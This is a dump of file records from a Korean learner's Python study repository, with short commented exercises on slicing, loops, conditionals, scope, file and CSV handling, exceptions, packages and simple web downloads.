"alphanum_fraction": 0.5711206793785095,
"avg_line_length": 24.77777862548828,
"blob_id": "c5cd901c5c187b9b5a34394dfd8981e3a28b0859",
"content_id": "73744d83c4af6e5ee47074c9f190d078f4cf1157",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 736,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 18,
"path": "/python_basic/2_2_slice_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# slice 기법 예저\n\ncities = [\"서울\",\"대전\", \"대구\", \"광주\", \\\n \"부산\",\"강원\",\"수원\",\"인천\"] # \\를 하면 다음 줄에 이어서 코드 작성 가능\n\nprint(cities[0:6] , len(cities[0:6]))\n# list 변수에 특정 변수 접근 변수명[숫자] 임\n# cities[0:6] 을 하면 0번째 변수부터 5번째 변수를 가리킴\n\nprint(cities[:])\n# list의 모든 변수 변수에 접근 [:]\n\nprint(cities[-20:20])\n# 변수 인덱스 번호를 벗어나는 접근인 경우 자동으로 변수 인덱스에 맞도록 출력 가능\nprint(cities[::2], \"AND\",cities[::-1])\nprint(cities[::5], \"AND\",cities[::-2])\n# ::2를 0,2,4,... 로 인덱스 접근\n# ::-1를 가장 마지막 인덱스에서 -1씩 인덱스 접근\n"
},
{
"alpha_fraction": 0.48621830344200134,
"alphanum_fraction": 0.4917309880256653,
"avg_line_length": 25.676469802856445,
"blob_id": "040718517d79b8212cff09085acbce835cca4a73",
"content_id": "f6a4dec6faf16de7bee31c3324928cbacebd7b3a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 927,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 34,
"path": "/python_basic/es.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 예제 파일 검색 프로그램\n\ndef fk(SearchKey): #FindKeyword\n import os\n os.system('cls') # on windows\n\n PyFiles = []\n \n for root, dirs, files in os.walk(\"./\"):\n for name in files:\n if \".py\" in name and \".pyc\" not in name:\n PyFiles.append(os.path.join(root, name))\n\n for PyFile in PyFiles :\n SearchResult = []\n\n with open(PyFile ,\"rt\", encoding=\"utf8\") as my_file :\n contents = my_file.read()\n line_list = contents.split(\"\\n\")\n\n i=1\n KeyMatch = False\n\n for line in line_list:\n if SearchKey in line:\n SearchResult.append([i, line.strip()])\n i+=1\n else:\n if SearchResult != []: KeyMatch = True\n\n if KeyMatch == True:\n print(\"\\n\\n\",PyFile)\n for line in SearchResult:\n print(line[0],\"line: \", line[1])\n"
},
{
"alpha_fraction": 0.4901960790157318,
"alphanum_fraction": 0.49803921580314636,
"avg_line_length": 24.5,
"blob_id": "f22071cb857612bcaecbfd12bc7ad54dde1076f2",
"content_id": "93fc304b6de1c7ecf83d67ce6b4af2b8b2b89750",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 614,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 20,
"path": "/python_basic/5_4_scope_rule.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 함수 내 지역 변수, 전역 변수 범위 예제\n\ndef cal(x,y):\n total =x+y # 전역 변수 total과 이름은 같지만, 지역변수 메모리에 새롭게 할당됨, 함수에서는 지역변수total을 사용\n print(\"In function\")\n print(\"a: \", str(a), \"b:\", \\\n str(b), \"a+b:\", str(a+b), \"total: \", str(total))\n return total\n\na = 5\nb = 7\ntotal = 0\n\nprint(\"In program -1\")\nprint(\"a: \", str(a), \"b:\", \\\n str(b), \"a+b:\", str(a+b), \"total: \", str(total))\n\nsum = cal(a,b)\nprint(\"After calculation\")\nprint(\"total :\", str(total), \"sum:\",str(sum))\n"
},
{
"alpha_fraction": 0.5991756916046143,
"alphanum_fraction": 0.6012364625930786,
"avg_line_length": 36.32692337036133,
"blob_id": "da3a994ccf426b6912ad13909fb6a0e4316997f5",
"content_id": "51b975025b63d388aaad5a4a8358288f6fe364ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1959,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 52,
"path": "/python_basic/15_3_xml_to_json.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import json\nimport os\nfrom bs4 import BeautifulSoup\n\npatent_document = {}\npatent_info = {}\npatent_infos = {}\npath = \"./output\"\nfile_list = os.listdir(path)\n\n#print(file_list)\nfor file_name in file_list:\n if \".csv\" in file_name :\n\n full_filename = path+\"./\"+file_name\n # print(full_filename)\n with open(full_filename,\"r\", encoding=\"cp949\") as my_file:\n xml_content = \"\".join(my_file.readlines()) # file 내용을 string으로 읽어오기\n soup = BeautifulSoup(xml_content,\"lxml\")\n\n publication_reference_tag = soup.find(\"publication-reference\")\n p_documment_id_tag = publication_reference_tag.find(\"document-id\")\n p_doc_number = p_documment_id_tag.find(\"doc-number\").get_text()\n p_country = p_documment_id_tag.find(\"country\").get_text()\n p_kind = p_documment_id_tag.find(\"kind\").get_text()\n p_date = p_documment_id_tag.find(\"date\").get_text()\n\n patent_document[\"doc-number\"] = p_doc_number\n patent_document[\"country\"] = p_country\n patent_document[\"kind\"] = p_kind\n patent_document[\"date\"] = p_date\n\n\n application_reference_tag = soup.find(\"application-reference\")\n a_documment_id_tag = application_reference_tag.find(\"document-id\")\n a_doc_number = a_documment_id_tag.find(\"doc-number\").get_text()\n a_country = a_documment_id_tag.find(\"country\").get_text()\n a_date = a_documment_id_tag.find(\"date\").get_text()\n\n patent_document[\"applicaton-country\"] = a_country\n patent_document[\"application-date\"] = a_date\n\n patent_key_value = a_doc_number\n patent_info[patent_key_value] = patent_document\n\n # print(patent_info)\n # patent_infos.append\nprint(patent_info)\n\nfull_filename = path+\"./\"+\"patent_info.json\"\nwith open(full_filename, \"w\") as f:\n json.dump(patent_info,f)\n"
},
{
"alpha_fraction": 0.3452380895614624,
"alphanum_fraction": 0.5535714030265808,
"avg_line_length": 15.800000190734863,
"blob_id": "b303a94584d76533d7fa0adc3de52542865c9468",
"content_id": "66223ec9d05c24caebd7d5861801f29145b38cfb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 194,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 10,
"path": "/python_basic/2_6_matrix.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 리스트를 활용한 메트릭스 선언\n\nmath = [44, 33, 42, 55, 23]\nkor = [14, 23, 43, 85, 99]\neng = [100, 84, 78, 33, 88]\n\nscore = [math, kor, eng]\n\nprint(score[0][4])\nprint(score[2][0])\n"
},
{
"alpha_fraction": 0.5866261124610901,
"alphanum_fraction": 0.5866261124610901,
"avg_line_length": 31.899999618530273,
"blob_id": "c8ad853dd991513a5c76c59555c21445a9831b95",
"content_id": "79430d95ebb0b54d0cdd5d6ff8ada8ff79359ccc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 329,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 10,
"path": "/python_basic/12_2_file_read.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "with open(\"i_have_a_dream.txt\",\"r\") as my_file :\n contents = my_file.read()\n word_list = contents.split(\" \")\n line_list = contents.split(\"\\n\")\n\nfor index in line_list:\n if index != '\\n' and index != \"\":\n print(index.strip())\n #line_list.remove(\" \")\n #print(len(contents), len(word_list), len(line_list))\n"
},
{
"alpha_fraction": 0.5815789699554443,
"alphanum_fraction": 0.621052622795105,
"avg_line_length": 18,
"blob_id": "b88268ca0eb5edd864e4cee07521bbed11cfb3ab",
"content_id": "857de6ba72179bb88e4a605ca701bb071ab0c38b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 418,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 20,
"path": "/python_basic/4_1_for_state.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# for, while 문 예제\n\nfor looper in [1,2,3,4,5]: # list 변수를 만들고 이를 순차적으로 looper에 할당\n #print(\"Hello\")\n print(looper)\n\nfor looper in range(1,10):\n print(looper)\n\nfor looper in range(10,1):\n print(looper)\n\nfor looper in range(10,0,-3):\n print(looper)\n\nfor looper in 'abcdefg':\n print(looper)\n\nfor looper in ['abcdefg', 'ghgklm', 'opqrstu']:\n print(looper)\n"
},
{
"alpha_fraction": 0.6235489249229431,
"alphanum_fraction": 0.6285240650177002,
"avg_line_length": 32.44444274902344,
"blob_id": "61b66f740d5d85741c80d70e3b073ec04730a557",
"content_id": "4843e058943d798ff03c2715bee1902c5637a9f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 641,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 18,
"path": "/python_basic/13_4_down_example.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "\nimport urllib.request\nimport re # regular expression 모듈\n\n\nbase_url = \"http://web.eecs.umich.edu/~radev/coursera-slides/\"\n\nhtml = urllib.request.urlopen(base_url)\nhtml_contents = str(html.read().decode(\"cp949\"))\n\n# print(html_contents)\nurl_list = re.findall(r\"(nlpintro)(.+)Edit(\\.)(pdf)\", html_contents)\n\nfor url in url_list:\n file_name = \"\".join(url)\n full_url = base_url+file_name # Download 하기 위해서는 base url 주소에 각 주소를 합쳐야 함\n print(full_url)\n fname, header = urllib.request.urlretrieve(full_url,file_name)\n print(\"End Download\")\n"
},
{
"alpha_fraction": 0.5518672466278076,
"alphanum_fraction": 0.589211642742157,
"avg_line_length": 20.909090042114258,
"blob_id": "011cbe7ef1ab822ceee108e48fa6d459e5b33461",
"content_id": "51ad365b8715223cbf59cb239415fe100174679f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 377,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 11,
"path": "/python_basic/1_2_fahrenheit.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 3주차 실습 화씨 변환기\n# 섭씨 온도를 입력하면 화씨로 변환\n# 화씨 온도 = ((9/5) * 섭씨온도) + 32\n\nprint(\"변환하고 싶은 섭씨 온도를 입력하세요 : \")\n\nInTemp = float(input());\nOutTemp = ((9/5)*InTemp) +32;\n\nprint(\"섭씨온도\", InTemp) #print에서 str 변환없이도 변수 출력 가능\nprint(\"화씨온도\", OutTemp)\n"
},
{
"alpha_fraction": 0.48869144916534424,
"alphanum_fraction": 0.493537962436676,
"avg_line_length": 32.4594612121582,
"blob_id": "e73373c021930195372391c5949c10c64e7d7824",
"content_id": "6678837b070542682fcf914d49cf6a850801aa37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1538,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 37,
"path": "/python_basic/12_1_file_open.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# file open 예제\n\n# my_file = open(\"i_have_a_dream.txt\",\"r\")\n# contents = my_file.read() # read()함수로 읽으면 본문은 string 형태로 읽어드림\n# print(type(contents))\n# my_file.close() # close()하지 않으면 해당 파일을 open, read 한 후에 계속해서 파일 접근 권한을 점유하고 있어서\n# # 다른 프로그램에서 접근이 불가함\n# # 따라서 파일 처리가 끝나면 close 해주는 것이 좋음\n#\n# #with 구문을 사용하여 파일을 open하면 with 의 indentatoin 구문이 끝나면 파일 close 자동으로 실행됨\n# with open(\"i_have_a_dream.txt\",\"r\") as my_file:\n# contents = my_file.read()\n# print(type(contents))\n#\n#\n# with open(\"i_have_a_dream.txt\",\"r\") as my_file:\n# contents_list = my_file.readlines() # txt 파일을 \\n 단위로 구분하여 리스트 변수화 함\n# print(type(contents_list), contents_list)\n# print(len(contents_list))\n\n# with open(\"i_have_a_dream.txt\",\"r\") as my_file:\n# i=0\n# while True:\n# line = my_file.readline().replace(\"\\n\",\"\")\n#\n# if line.strip() != \"\":\n# continue # 해당 구문이 참이면 아래 구문을 실행하지 않고 위로 올라감\n# if not line:\n# break\n# print(str(i)+\"====\"+line)\n# i += 1\ni=0\nwhile i<5:\n i +=1\n if i == 3:\n continue\n print(i)\n"
},
{
"alpha_fraction": 0.5749318599700928,
"alphanum_fraction": 0.6185286045074463,
"avg_line_length": 15.681818008422852,
"blob_id": "6a21a8ee2433a7e0ba716ed318a7bb5bc4937755",
"content_id": "1d630ccc26bdcf6b097654d2fdacd8eb63bd0d47",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 663,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 22,
"path": "/python_basic/2_4_list_memmory.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# List 메모리 저장 방식 예제\n\na = [5,4,2,3,1]\nb = [1,2,3,4,5]\n\nprint(a)\nprint(b)\nb = a\n# b = a는 a리스트 주소값을 b로 할당하라는 의미로\n# 이는 곧 a리스트 주소값을 b도 가르킨다는 의미\nprint(b)\n\na.sort()\n# sort 함수는 a 리스트 멤버 값을 순차적으로 재 배열하는 함수\nprint(b)\n# 이 때 b를 출력하면 b가 a 리스트 주소값을 가르키고 있으므로\n# 재 배열된 리스트 값을 출력 하게됨\n\nb = [6,7,8,9,10]\n# 이 후 b라는 리스트에 새로운 변수 값을 입력하거나 접근 하면\n# b와 a 간을 링크가 깨어지고 새로운 b만의 주소가 할당됨\nprint(a,b)\n"
},
{
"alpha_fraction": 0.7201492786407471,
"alphanum_fraction": 0.7238805890083313,
"avg_line_length": 19.615385055541992,
"blob_id": "1c59932f560eb1c109793ad681ed51b430cfdcfa",
"content_id": "b04268cf71851793256a724f8c548964a77f640a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 268,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 13,
"path": "/python_basic/13_2_reg_ex_example.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import re\nimport urllib.request\n\n\nurl = \"https://docs.python.org/3/library/index.html\"\nhtml = urllib.request.urlopen(url)\nhtml_contents = str(html.read())\n\nos_results = re.findall(r\"()\",html_contents)\n#print(html_contents)\n\nfor result in os_results:\n print(result)\n"
},
{
"alpha_fraction": 0.4949290156364441,
"alphanum_fraction": 0.5517241358757019,
"avg_line_length": 28,
"blob_id": "45645ebad58ab35618edbf6effb86361ba378e27",
"content_id": "9a039d882e25a2b84a837bf46ddb2f0f25a8b473",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 581,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 17,
"path": "/python_basic/8_6_zip_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# zip 예제\n# 길이가 같은 여러 개이 문자열 리스트 변수를 zip 하면 각 인덱스 별로 묶을 수 있음\nlist_a = ['a','b','c']\nlist_b = ['d','e','f']\nlist_c = ['g','h','i']\n\nlist_sum = [i for i in zip(list_a, list_b, list_c)] # 이 때 튜플 변수로 묶어진다.\nprint(list_sum, type(list_sum), type(list_sum[0]))\n\nfor a, b,c in zip(list_a,list_b,list_c):\n print(a,b,c)\n\nprint([sum(x) for x in zip((1,2,3),(10,20,30),(100,200,300,400))])\n\nlist_a = ['a1','b1','c1']\nlist_b = ['a2','b2','c2']\nprint([[i, x] for i,x in enumerate(zip(list_a,list_b))])\n"
},
{
"alpha_fraction": 0.5964912176132202,
"alphanum_fraction": 0.6015037298202515,
"avg_line_length": 27.5,
"blob_id": "221055eaa1a2ebc7b26b066806ff555366802442",
"content_id": "dd00f9dc51cf93f0ff68a8dcf10e7865484e346e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 587,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 14,
"path": "/python_basic/8_2_split_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# split 함수 예제\n# 도메인이나 문자열을 검사할 때 적용 가능\n\nitems = 'one, two, three' # split 함수를 호출하면 리스트 변수로 출력됨\nprint(items.split()) # 함수가 인자가 없으면 빈칸을 기준으로 문자열을 분리하여 unpacking\nprint(items.split(',')) # 함수 인자가 ',' 문자열이면 문자열을 기준으로 unpacking함\n\na, b, c = items.split() # split 함수 출력인 리스트 변수를 다시 unpakcing 함\n\nprint(a,b,c)\n\nexample = 'cs50.gachon.edu'\n\nprint(example.split('.'))\n"
},
{
"alpha_fraction": 0.6561086177825928,
"alphanum_fraction": 0.6696832776069641,
"avg_line_length": 21.100000381469727,
"blob_id": "17fb262c0b9aac37e78c4f101ac2ceda89b942d9",
"content_id": "5403be0a7e12a1c724c0c34271d612a87caf560a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 383,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 10,
"path": "/python_basic/2_5_packing_unpacking.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 리스트의 packing unpakcing 예제\n# packing을 리스트화 하는 행위 자체로 여러 변수를 하나에 변수로 할당\n# unpacking을 리스트로 선언된 멤버 변수를 다수의 변수에 각각 할당\n\nt = [1, 2, 3]\n\na, b, c = t\n# unpakcing 구분\n# 할당 하려는 변수 갯수와 리스트 멤버 변수 숫자가 같아야 unpakcing 가능\nprint(t, a,b,c)\n"
},
{
"alpha_fraction": 0.7534246444702148,
"alphanum_fraction": 0.8082191944122314,
"avg_line_length": 35.5,
"blob_id": "65b9ac544d122e4d5651ede051c5b13a34af13ca",
"content_id": "ecc9d32644c640c3472d9fdf9de4b538d3519c07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 73,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 2,
"path": "/python_basic/9_2_note_user.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "from 9_2_notebook_lab import Note\nfrom 9_2_notebook_lab import NoteBoock\n"
},
{
"alpha_fraction": 0.49132949113845825,
"alphanum_fraction": 0.4971098303794861,
"avg_line_length": 20.625,
"blob_id": "794bdf1282c57b1b99aa36ff7321ef09fcd097de",
"content_id": "38f79b5268dcf14c0bfb153208054ac356e6312e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 731,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 24,
"path": "/python_basic/3_1_if_exam.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# if-else 구문 예제\n\nprint(\"Tell me your age ? \")\nmyage = int(input()) # input으로 입력 받으면 항상 string으로 저장됨 따라서, 숫자로 변환 필요\n\n\nif (myage < 30) : # ()로 조건문 구분 가능하고 뒤에 반드시 : 붙여야 함\n print(\"Go insie\") # 들여쓰기는(indentation) 후 수행명령 입력\n print(\"Welcome\")\nelse:\n print(\"Get out\") # else 구문뒤에서 반드시 :를 붙여야 함\n print(\"Bye\")\n\n# x == y\n# x is y 두 변수간 메모리 주소 비교\n\n# x !=y\n# x is not y 두 변수간 메모리 주소 비교\n\nif \"abs\": # 0:은 항상 거짓\n print(\"항상 참\")\n\nif \"\":\n print(\"항상 거짓\")\n"
},
{
"alpha_fraction": 0.5595238208770752,
"alphanum_fraction": 0.5595238208770752,
"avg_line_length": 23,
"blob_id": "3c374d475ccd93d418fa5b8014fdf3107eecd361",
"content_id": "d7d4276c42ad02467cb6d2a5f18c31f7692b8c2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 168,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 7,
"path": "/python_basic/dir_exam.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import os\n\n\nfor root, dirs, files in os.walk(\"./\"):\n for name in files:\n if \".py\" in name and \".pyc\" not in name:\n print(os.path.join(root, name))\n"
},
{
"alpha_fraction": 0.5103448033332825,
"alphanum_fraction": 0.5275862216949463,
"avg_line_length": 24.58823585510254,
"blob_id": "517f22430f3d56137aa6c0db9ccdef806ca65ddb",
"content_id": "662a491d3b5199206e171929a7288996ce1426ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1092,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 34,
"path": "/python_basic/11_1_exceoption_handleing.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 예외처리 구문 예제\n\nfor i in range(10):\n try :\n print(i,10//i) # 예외 발생 가능한 코드 , 일반적인 코드\n except ZeroDivisionError as e: # built-in exception에서 미리 정의한 예외 발생 시 메시지\n print(e)\n print(\"Not divided by 0\")\n\n# built-in exception\n# IndexError\n# NameError\n# ZeroDivisionError\n# ValueError\n# FileNotFoundError\n\n\nfor i in range(10):\n try :\n result = 10/i\n except ZeroDivisionError: # 예외가 발생하면 실행\n print(\"Not divided by 0\")\n else: # 예외가 발생하지 않는 정상적인 구문에서는 실행됨\n print(result)\n\n\ntry :\n for i in range(10):\n result = 10/i\n print(i, result) # 예외 발생 시 for문은 바로 빠져 나옴 \nexcept ZeroDivisionError: # 예외가 발생하면 실행\n print(\"Not divided by 0\")\nfinally: # 예외가 발생하지 않는 정상적인 구문에서는 실행됨\n print(\"Exit\")\n"
},
{
"alpha_fraction": 0.6691588759422302,
"alphanum_fraction": 0.6691588759422302,
"avg_line_length": 47.6363639831543,
"blob_id": "e1e9311c536ece17f25daca2e6f7de7acc2b2327",
"content_id": "5c026ce6f5db5770fded5f41b6b0c71cb5746e39",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 739,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 11,
"path": "/python_basic/10_4_package_ex/game/__main__.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "from graphic.render import render_test\nfrom sound.echo import echo_test\n\n# 패키지 내에 각 모듈끼리 namespace를 활용하여 서로를 호출하는 방법\n# from game.graphic.render import render_test 절대 참조 방식으로, game/graphic 폴더 내 render라는 모듈 내 render_test 함수를 import함\n# from .render import render_test 현재 파일이 있는 위치 (game이라는 현재 디렉토리 내) graphic 이라는 폴더 내 render 모듈을 호출\n# from ..sound.render import render_test 현재 파일이 있는 위치에서의 game이라는 부모폴더 내 sound 폴더 내 render 모듈을 호출\n\nif __name__ == \"__main__\":\n render_test()\n echo_test()\n"
},
{
"alpha_fraction": 0.6192384958267212,
"alphanum_fraction": 0.6232464909553528,
"avg_line_length": 32.266666412353516,
"blob_id": "8de3bfa20f5c832061d4e5f2a6ad129ce27e115e",
"content_id": "f57f8ab355eb49940a7a40957d1d8c1ed587780c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 569,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 15,
"path": "/python_basic/15_1_json_road.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import json\n\nwith open(\"json_example.json\",\"r\",encoding=\"utf8\") as f:\n\n contents = f.read() #json 파일을 String 형태로 읽어드림\n json_data = json.loads(contents) # String 파일을 json 형식의 클래스 화함\n # print(json_data[\"employees\"]) # dict type employees json 데이터를 리스트 형으로 불러드림\n\n print(json_data[\"employees\"][0][\"firstName\"])\n for content in json_data[\"employees\"]:\n print(content)\n print(content[\"firstName\"], content[\"lastName\"])\n\n\n # print(json_data.keys())\n"
},
{
"alpha_fraction": 0.46973365545272827,
"alphanum_fraction": 0.47941887378692627,
"avg_line_length": 21.94444465637207,
"blob_id": "e3a8f93c2893df3f0e36bac4d79a417f227d5396",
"content_id": "ac4dd295936439e360c1d91c7798e862a5d53590",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 603,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 18,
"path": "/python_basic/5_3_var_scope.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 변수의 사용 범위\n\ndef test(t):\n print(x)\n t = 20 # t는 로컬 변수로 함수 내에서만 사용 가능\n print(\"In func :\", t)\n\ndef f():\n #global s # global s로 선언하면 이 s 변수가 전역 변수 s와 같음을 선언하는 것임\n s = \"I love London\" # 지역 변수 s 선언 전역 변수 s와 같은 이름이지만, 또 다른 메모리에 지역 변수 선언 형태로 변수 할당\n print(s)\n\nx = 10 # x는 전역 변수 선언\ntest(x)\nprint(t)\n\ns = \"I love Paris\" # 전역 변수 s\nprint(s)\n"
},
{
"alpha_fraction": 0.6895424723625183,
"alphanum_fraction": 0.7026143670082092,
"avg_line_length": 26.81818199157715,
"blob_id": "845719b9c3bf68b1fdc140ce7d755be910cb0899",
"content_id": "d8826837d03657208b83438a54361408a121ac8e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 466,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 11,
"path": "/python_basic/10_5_install_virtualenv.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# conda 가상 환경에서 패키지 설치하는 방법\n# mypython이라는 가상 환경을 만들고 파이썬 버전은 3.4로 함\n\n# window cmd 창에서 실행 하면 됨\nconda create -n mypython python =3.4\n\nactivate mypython # 나의 가상환경 실행\ndeactivate mypython # 나의 가상환경 종료\n\nconda install matplotlib # matplotlib 패키지를 나의 가상환경에 설치\n#http:matplotlib.org에 상세한 내용이 있음\n"
},
{
"alpha_fraction": 0.6971428394317627,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 12.461538314819336,
"blob_id": "7b149c840ba8c3f5accd8f342b6bd6b82b5322ba",
"content_id": "4c37e4c512e00405c57f1c61e80f6c2c88ed5434",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 189,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 13,
"path": "/python_basic/10_2_inherit_module.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 파이썬 내장 모듈\n\nimport random\n\nrandom.randint(1,10)\nrandom.random()\n\nimport os\nos.system(\"cls\")\n\nimport urllib.request\nr = urllib.request.urlopen(\"http://google.co.kr\")\nr.read()\n"
},
{
"alpha_fraction": 0.5158450603485107,
"alphanum_fraction": 0.5264084339141846,
"avg_line_length": 30.55555534362793,
"blob_id": "af2cdc95a32669e032f774d8147c90e447c125dc",
"content_id": "ddc67c2c80572dc88e1cc422f9bd7361f2c67b1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 792,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 18,
"path": "/python_basic/3_2_elif_exam.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# elif 예제\n\nprint(\"Tell me your score ? \")\nmyscore = int(input()) # input으로 입력 받으면 항상 string으로 저장됨 따라서, 숫자로 변환 필요\n\n\nif (myscore >= 90) : # ()로 조건문 구분 가능하고 뒤에 반드시 : 붙여야 함\n print(\"A\") # 들여쓰기는(indentation) 후 수행명령 입력\n print(\"Perfect!\")\nelif(myscore >= 80) : # elif는 elseif와 같은 구문으로 if 조건이 거짓일 때 실행되는 구문으로\n print(\"B\") # 해당 조건이 참인 경우에만 하위 구문이 실행됨\n print(\"Good!\")\nelif(myscore >= 70) :\n print(\"C\")\n print(\"Not bad\") \nelse:\n print(\"Get out\") # else 구문뒤에서 반드시 :를 붙여야 함\n print(\"Bye\")\n"
},
{
"alpha_fraction": 0.5726630091667175,
"alphanum_fraction": 0.5781618356704712,
"avg_line_length": 33.4054069519043,
"blob_id": "5a2c8f5eaa7211baf809e134d2be2f6a9c29236e",
"content_id": "4e359bc629f97033a443163325f47e0b8def8f4a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1455,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 37,
"path": "/python_basic/12_4_csv_process.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# Excel에서 csv 변환된 파일 처리\n\nline_counter = 0 # 파일의 총 줄수를 세수 변수\ndata_header = [] # data의 필드값을 저장하는 list\ncustomer_list = [] # customer 개별 list를 저장하는 list\ncustomer_USA_list = [] # 국적이 미국인 사람 리스트\ncustomoer = None\n\nwith open(\"customers.csv\") as customer_data : # customers.csv파일을 customer_data객체에 저장\n while True:\n data = customer_data.readline() # customers.csv 파일을 한줄씩 data 변수에 저장\n if not data: # data가 없으면 loop를 종료함\n break\n\n if line_counter == 0:\n data_header = data.split(\",\")\n else:\n customer_list.append(data.split(\",\"))\n\n customer = data.split(\",\")\n if customer[10].upper() == \"USA\":\n customer_USA_list.append(customer)\n\n line_counter =1\n\n# print(\"Header : \\t\", data_header)\n# for i in range(10):\n# print(\"Data\", i, \": \",customer_list[i])\n\nfor i in customer_USA_list:\n print(i)\nwith open(\"customer_USA_only.csv\",\"w\") as customoer_USA_only_csv:\n customoer_USA_only_csv.write(\",\".join(data_header).strip(\"\\n\")+\"\\n\")\n for customer in customer_USA_list :\n print(customer)\n customoer_USA_only_csv.write(\",\".join(customer).strip(\"\\n\")+\"\\n\")\n # \",\".join(customer)는 리스트 변수를 \",\"로 구분되는 string 변수로 변환\n"
},
{
"alpha_fraction": 0.6435643434524536,
"alphanum_fraction": 0.6963696479797363,
"avg_line_length": 26.545454025268555,
"blob_id": "6c81e3cf801117d475e2610326e0148797ee1008",
"content_id": "3e66576ce57a36205304ea42e967a52fa252611b",
"detected_licenses": [],
"is_generated": false,
